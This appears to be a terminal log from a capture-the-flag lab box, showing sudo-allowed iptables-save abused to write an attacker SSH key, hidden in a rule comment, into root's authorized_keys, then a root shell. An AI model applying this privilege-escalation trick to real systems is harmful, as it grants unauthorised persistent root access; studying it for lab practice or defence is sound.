 sergej@backfire:~$  sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDb8iqOLah7g3WFUrTDmni9t6dXVX+cDWqi+RLpuBplK kali@kali
" -j ACCEPT
sergej@backfire:~$
root.txt
root@backfire:~# ls -la
total 40
drwx------  6 root root 4096 Feb 24 05:41 .
drwxr-xr-x 18 root root 4096 Jan 13 07:43 ..
lrwxrwxrwx  1 root root    9 Dec 12 10:14 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Sep 27 17:19 .cache
drwx------  3 root root 4096 Sep 27 18:39 .config
-rw-------  1 root root   20 Dec 17 11:34 .lesshst
drwxr-xr-x  3 root root 4096 Sep 27 19:44 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 Feb 24 05:41 root.txt
drwx------  2 root root 4096 Jan 13 07:29 .ssh
root@backfire:~#